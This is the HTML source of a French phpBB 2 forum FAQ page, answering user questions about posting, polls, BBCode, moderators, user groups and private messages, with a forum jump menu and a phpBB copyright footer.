		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="13"></a><b>Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</b></span><br /><span class="postbody">Désolé, mais seuls les utilisateurs enregistrés peuvent envoyer des e-mails à des gens via le formulaire d'e-mail intégré au forum (dans le cas où l'administrateur aurait activé cette fonctionnalité). Ceci, pour éviter l'utilisation malveillante du système d'e-mail par des utilisateurs anonymes.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Publication</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="14"></a><b>Comment puis-je poster un sujet dans un forum ?</b></span><br /><span class="postbody">Facile, cliquez sur le bouton approprié soit sur la page du forum, soit sur la page du sujet. Vous pourriez avoir besoin de vous enregistrer avant de pouvoir poster un message, les droits qui vous sont disponibles sont listés sur le bas de la page du forum ou du sujet (la liste <i>Vous pouvez poster de nouveaux sujets, vous pouvez voter, etc.</i>)<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="15"></a><b>Comment puis-je éditer ou supprimer un message ?</b></span><br /><span class="postbody">A moins que vous soyez l'administrateur ou modérateur du forum, vous pouvez seulement éditer ou supprimer vos propres messages. Vous pouvez éditer un message (parfois seulement après un certain temps après qu'il soit posté) en cliquant sur le bouton <i>Editer</i> du message concerné. Si quelqu'un a déjà répondu à votre message, vous trouverez un petit morceau de texte en dessous de votre message en retournant le lire, indiquant le nombre de fois que vous l'avez édité. Ce petit texte n'apparaîtra pas si personne n'a répondu, il n'apparaîtra pas non plus si un modérateur ou un administrateur édite le message (ils devraient laisser un message expliquant ce qu'ils ont modifié et pourquoi). Veuillez noter qu'un utilisateur ne peut pas supprimer un message une fois que quelqu'un y a répondu.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="16"></a><b>Comment puis-je ajouter une signature à mon message ?</b></span><br /><span class="postbody">Pour ajouter une signature à un message, vous devez d'abord en créer une, en allant dans votre profil. Une fois créée, vous pouvez cocher la case <i>Attacher sa signature</i> lors de la composition d'un message pour ajouter votre signature. Vous pouvez aussi ajouter votre signature à tous vos messages en cochant la case appropriée dans votre profil (vous pourrez toujours empêcher d'attacher votre signature à un message en particulier en décochant la case Attacher sa signature lors de sa composition).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="17"></a><b>Comment puis-je créer un sondage ?</b></span><br /><span class="postbody">Créer un sondage est facile, lorsque vous postez un nouveau sujet (ou éditez le premier message d'un sujet, si vous en avez le droit) vous devriez apercevoir une partie <i>Ajouter un sondage</i> dans le formulaire en dessous de la partie <i>Poster un nouveau sujet</i> (si vous ne le voyez pas, c'est que vous n'avez probablement pas le droit de créer des sondages). Vous devez entrer un titre pour le sondage et au moins deux options (pour définir une option, entrez son nom dans le champs appropriée puis cliquez sur le bouton <i>Ajouter l'option</i>. Vous pouvez également définir une date limite pour le sondage, 0 est un sondage infini. Il y a une limite pour le nombre d'options que vous pourrez établir, cette limite est fixée par l'administrateur du forum).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="18"></a><b>Comment puis-je éditer ou supprimer un sondage ?</b></span><br /><span class="postbody">Comme pour les messages, les sondages peuvent uniquement être édités par le posteur d'origine, un modérateur ou un administrateur. Pour éditer un sondage, cliquez sur le bouton 'Editer' du premier message du sujet (il a toujours le sondage associé avec lui). Si personne n'a encore voté, vous pouvez alors supprimer le sondage ou éditer n'importe quelle option du sondage, par contre, si une personne a déjà voté, seuls les modérateurs et administrateurs pourront l'éditer ou le supprimer. Ceci pour éviter aux gens de truquer les sondages en modifiant les options au milieu de la durée du sondage.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="19"></a><b>Pourquoi ne puis-je pas accéder à un forum ?</b></span><br /><span class="postbody">Certains forums peuvent limiter l'accès à certains utilisateurs ou groupes. Pour voir, lire, poster, etc. vous devez avoir une autorisation spéciale, seul le modérateur et l'administrateur du forum peuvent accorder cet accès, vous pouvez les contacter si vous le voulez.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="20"></a><b>Pourquoi ne puis-je pas voter dans un sondage ?</b></span><br /><span class="postbody">Seuls les utilisateurs enregistrés peuvent voter dans un sondage (afin d'éviter le trucage des résultats). Si vous vous êtes enregistrés et que vous ne pouvez toujours pas voter, alors vous n'avez probablement pas les droits d'accès appropriés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme et Types de Sujets</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="21"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML, l'activation de l'utilisation du BBCode est déterminée par l'administrateur (vous pouvez aussi le désactiver sur un message en particulier lors de sa composition). Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Pour plus d'informations sur le BBCode, allez voir le guide, accessible depuis le formulaire de publication.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="22"></a><b>Puis-je utiliser le HTML?</b></span><br /><span class="postbody">Ceci dépend de l'administrateur qui le permet ou non, il a un contrôle complet dessus. Si vous êtes autorisés à l'utiliser, vous vous rendrez certainement comptes que seulement certaines balises fonctionnent. C'est une mesure de <i>sécurité</i> pour éviter aux gens d'abuser du forum en utilisant certaines balises qui pourraient détruire la mise en page ou causer d'autres problèmes. Si le HTML est activé, vous pouvez le désactiver dans un message en particulier lors de sa composition.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="23"></a><b>Que sont les Smilies ?</b></span><br /><span class="postbody">Les Smileys, ou Emoticons sont de petites images qui sont utilisées pour exprimer certains sentiments en utilisant un petit code, ex: :) signifie joyeux, :( signifie triste. Vous pouvez voir la liste complète des emoticons lors de la composition d'un message. Essayez de ne pas utiliser abusivement ces smileys, car ils peuvent vite rendre un message illisible et un modérateur pourrait décider de l'éditer voire même de le supprimer entièrement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="24"></a><b>Puis-je poster des Images?</b></span><br /><span class="postbody">Vous pouvez montrer des images à l'intérieur de vos messages. Toutefois, il n'y a actuellement pas de moyen pour envoyer directement vos images sur ce forum. Vous devez donc créer un lien vers votre image stockée sur un serveur web public, ex: http://www.quelque-part.net/mon-image.gif. Vous ne pouvez pas créer un lien vers une image stockée sur votre ordinateur (à moins que celui-ci soit un serveur web public), ni une image stockée sur un serveur nécessitant une authentification, ex: les boîtes e-mail Hotmail ou Yahoo, les sites protégés par mot de passe, etc. Pour afficher une image, vous pouvez soit utiliser la balise BBCode [img] ou soit la balise HTML appropriée (si vous y êtes autorisés).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="25"></a><b>Que sont les Annonces ?</b></span><br /><span class="postbody">Les Annonces contiennent le plus souvent d'importantes informations, vous devriez donc les lire dès que possible. Les Annonces apparaîssent en haut de chaque page du forum dans lequel elle ont été postées. Pouvoir poster une annonce dépend des permissions requises, ces permissions sont définies par l'administrateur.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="26"></a><b>Que sont les Post-it ?</b></span><br /><span class="postbody">Les Post-it apparaîssent en-dessous des annonces et seulement sur la première page du forum. Ils sont souvent assez importants, vous devriez donc les lire dès que vous pouvez. Comme pour les annonces, c'est l'administrateur qui détermine les permissions requises pour poster des Post-it dans chaque forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="27"></a><b>Que sont les Sujets de discussions verrouillés ?</b></span><br /><span class="postbody">Les Sujets verrouillés sont verrouillés, soit par le modérateur du forum ou soit par l'administrateur. Vous ne pouvez pas répondre aux sujets de discussions verrouillés et les sondages qui y sont contenus sont cessent automatiquement. Les sujets de discussions peuvent être verrouillés pour de maintes raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Niveaux des Utilisateurs et Groupes</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="28"></a><b>Qui sont les Administrateurs ?</b></span><br /><span class="postbody">Les Administrateurs sont des personnes qui possèdent le plus haut niveau de contrôle sur tout le forum. Ces personnes peuvent contrôler toutes les facettes du forum, ceci inclut le réglage des permissions, le bannissement d'utilisateurs, la création de groupes d'utilisateurs ou de modérateurs, etc. Ils ont également tous les pouvoirs de modérations sur tous les forums.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="29"></a><b>Qui sont les Modérateurs?</b></span><br /><span class="postbody">Les Modérateurs sont des personnes (ou groupes de personnes) dont le but est de veiller au respect du règlement et au bon fonctionnement du forum tous les jours. Ils ont le pouvoir d'éditer ou de supprimer les messages et de verrouiller, déverrouiller, supprimer et diviser les sujets de discussions dans le forum où ils modèrent. Générallement, les modérateurs sont là pour éviter aux gens de faire du <i>hors-sujet</i> ou de poster des messages ne respectant pas le règlement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="30"></a><b>Que sont les groupes d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs est une manière pour l'administrateur de regrouper des utilisateurs. Chaque utilisateur peut appartenir à plusieurs groupes (ceci diffère de la plupart des autres forums) et chaque groupe peut se voir assignés des droits d'accès. Ceci permet à l'administrateur de gérer aisément différents modérateurs d'un forum, ou de donner leur donner accès à un forum privé, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="31"></a><b>Comment puis-je joindre un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Pour joindre un groupe d'utilisateurs, cliquez sur le lien <i>Groupes d'utilisateurs</i> en haut de la page (peut changer suivant le modèle de document), vous pourrez alors voir tous les groupes d'utilisateurs. Tous les groupes ne sont pas <i>ouverts</i>, certains sont <i>fermés</i> et d'autres peuvent avoir leurs effectifs invisibles. Si le groupe est ouvert, vous pouvez demander à le rejoindre en cliquant sur le bouton approprié. Le modérateur du groupe d'utilisateurs devra approuver votre demande, il pourrait vous demander les raisons qui vous poussent à joindre le groupe. Veuillez ne pas harceler un modérateur de groupe s'il désapprouvre votre demande, il a ses raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="32"></a><b>Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs sont initiallement créés par l'administrateur, il y assigne également un modérateur. Si vous êtes intéressé par la création d'un groupe d'utilisateurs, la première chose à faire sera de contacter l'administrateur, essayez de lui laisser un message privé.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Messagerie Privée</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="33"></a><b>Je ne peux pas envoyer de messages privés !</b></span><br /><span class="postbody">Il y trois raisons pour cela : vous n'êtes pas enregistrés et/ou n'êtes pas connecté, l'administrateur a désactivé la messagerie privée pour la totalité du forum ou l'administrateur vous empêche d'envoyer des messages privés. Si vous êtes dans le dernier cas, vous devriez vous adresser à l'administrateur pour en connaître la raison.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="34"></a><b>Je continue de recevoir des messages privés non-désirés !</b></span><br /><span class="postbody">Dans le futur nous ajouterons une liste noire au système de messagerie privée. Pour le moment, si malgré tout, vous continuez à recevoir des messages non-désirés, informez-en l'administrateur, il a le pouvoir d'empêcher complètement un utilisateur d'envoyer des messages privés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="35"></a><b>J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</b></span><br /><span class="postbody">Nous sommes peinés d'apprendre cela. La fonction d'e-mail intégré au forum inclut des sauvegardes pour essayer de traquer les utilisateurs qui envoient des messages de ce type. Vous devriez envoyer un e-mail à l'administrateur avec une copie complète de l'e-mail que vous avez reçu, il est important à ce que cette copie contienne les en-têtes (ceux-ci fournissent une liste de détails concernant l'expéditeur). Ensuite alors, l'administrateur pourra prendre les mesures répréssives qui s'imposeront.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">phpBB 2</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="36"></a><b>Qui a écrit ce forum ?</b></span><br /><span class="postbody">Ce logiciel (sous sa forme non-modifiée) est produit, distribué et est sous droits d'auteurs par le <a href="http://www.phpbb.com/" target="_blank">Groupe phpBB</a>. Il est disponible sous la license générale publique GNU et peut être distribué librement, cliquez sur le lien pour plus de détails.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="37"></a><b>Pourquoi la fonction X n'est pas disponible ?</b></span><br /><span class="postbody">Ce programme a été écrit et est sous license du Groupe phpBB. Si vous croyez qu'une fonction doit être ajoutée, veuillez visiter le site web phpbb.com et voir ce que le groupe phpBB en pense. Veuillez ne pas poster de demande de fonctions sur le forum de phpbb.com, le Groupe utilise sourceforge pour s'occuper des nouvelles fonctionnalités.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="38"></a><b>Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</b></span><br /><span class="postbody">Vous devriez contacter l'administrateur de ce forum. Si vous n'arrivez pas à le contacter, vous devriez d'abord contacter l'un des modérateurs du forum et leur demander avec qui vous devriez prendre contact. Si vous ne recevez toujours pas de réponses, vous devriez contacter le propriétaire du domaine (faite une recherche avec whois) ou, si ce forum fonctionne sur un hébergeur gratuit (ex : yahoo, free.fr, f2s.com, etc.), la direction ou le service des abus de l'hébergeur. Veuillez noter que le Groupe phpBB n'a absolument aucun contrôle et ne peut pas en aucun cas être lié à la manière, au lieu ou à la personne qui utilise ce forum. Cela ne sert asbolument à rien de contacter le Groupe phpBB pour une question de légalité (diffamation, etc.) n'ayant pas un rapport direct avec le site web phpbb.com ou le discret programme qu'est phpBB lui-même. Si vous faites un e-mail à l'intention du Groupe phpBB à propos de tiers personne de l'usage de ce programme, alors vous devriez vous attendre à une tiers-réponse ou pas de réponse du tout.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><br /><form method="get" name="jumpbox" action="viewforum.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="1ce6d71aeb0be6735db0b2e718efbba0" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td> 
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
